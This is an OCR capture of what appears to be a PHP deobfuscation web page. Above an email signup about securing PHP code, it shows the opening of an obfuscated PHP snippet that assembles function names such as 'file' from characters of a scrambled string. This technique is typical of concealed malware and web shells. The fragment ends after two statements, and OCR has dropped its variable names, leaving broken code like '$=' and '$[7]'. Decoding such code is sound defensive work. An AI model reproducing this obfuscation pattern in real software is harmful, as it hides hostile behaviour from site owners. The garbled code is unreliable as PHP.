
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$='oresmbufc46a_ydlipt';$=$[7].$[16].$[15].$[2];$=$[3].$[18]